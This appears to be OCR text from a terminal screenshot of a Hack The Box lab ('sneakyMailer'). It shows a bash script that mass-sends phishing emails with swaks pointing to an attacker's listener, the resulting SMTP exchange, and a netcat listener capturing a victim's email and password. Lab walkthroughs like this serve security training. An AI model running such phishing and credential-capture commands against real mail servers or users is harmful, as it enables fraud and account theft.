 rave ❐ htb ● 2 Enumeration
Archivo Editar Ver Buscar Terminal Ayuda
5 #!/bin/bash·
4 ·
3 fromemail="tajiwa6460@insertswork.com"·
2 fileemails="emails1.txt"·
1 emailnum=0·
6 ·
1 while IFS= read -r email; do·
2   echo -e "\n[!] $emailnum. Sending email to: $email\n"·
3   swaks --to $email --from $fromemail --header "Subject: $emailnum crazy" --body "This is an evil link http://10.10.15.86:8000/" --server 10.10.10.197·
4   echo -e "\n[+] Done"·
5   (( emailnum++ ))·
6 done < $fileemails·
~
~
~
sendmail.sh 6,0-1 Todo
-> MAIL FROM:<tajiwa6460@insertswork.com> [8/110]
<-  250 2.1.0 Ok
-> RCPT TO:<glorialittle@sneakymailer.htb>
<-  250 2.1.5 Ok
-> DATA
<-  354 End data with <CR><LF>.<CR><LF>
-> Date: Fri, 16 Oct 2020 05:38:51 -0500
-> To: glorialittle@sneakymailer.htb
-> From: tajiwa6460@insertswork.com
-> Subject: 2 crazy
-> Message-Id: <20201016053851.295035@rave>
-> X-Mailer: swaks v20190914.0 jetmore.org/john/code/swaks/
->
-> This is an evil link http://10.10.15.86:8000/
->
->
-> .
<-  250 2.0.0 Ok: queued as D1551248C2
-> QUIT
<-  221 2.0.0 Bye
=== Connection closed with remote host.
··· ~/sec/htb/sneakyMailer/scripts ·
—» ls
emails1.txt  emails.txt  sendmail.sh
··· ~/sec/htb/sneakyMailer/scripts ·
—» nc -nlvp 8000
listening on [any] 8000 ...
connect to [10.10.15.86] from (UNKNOWN) [10.10.10.197] 46072
POST / HTTP/1.1
Host: 10.10.15.86:8000
User-Agent: python-requests/2.23.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Length: 185
Content-Type: application/x-www-form-urlencoded
firstName=Paul&lastName=Byrd&email=paulbyrd%40sneakymailer.htb&password=%5E%28%23J%40SkFv2%
5B%25KhIxKk%28Ju%60hqcHl%3C%3AHt&rpassword=%5E%28%23J%40SkFv2%5B%25KhIxKk%28Ju%60hqcHl%3C%3
AHt